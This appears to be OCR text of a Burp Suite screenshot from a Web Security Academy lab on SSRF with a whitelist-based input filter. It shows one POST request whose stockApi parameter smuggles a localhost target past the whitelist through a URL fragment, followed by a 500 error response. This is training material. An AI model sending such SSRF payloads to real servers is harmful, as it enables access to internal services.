 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0abd0002030d3a3dcd1589fe00340014.web-security-academy.net
3 Cookie: session=BbwqUA2Lcn3UqlX0sAEqGdcOeVMtboqi
4 Content-Length: 49
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
0 Sec-Ch-Ua-Platform: "Windows"
1 Accept: */*
2 Origin: https://0abd0002030d3a3dcd1589fe00340014.web-security-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
https://0abd0002030d3a3dcd1589fe00340014.web-security-academy.net/product?product
Id=1
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9
0 stockApi=http://stock.weliketoshop.net#localhost/
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2335
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=styl
>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SSRF with whitelist-based input filter
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SSRF with whitelist-based input filter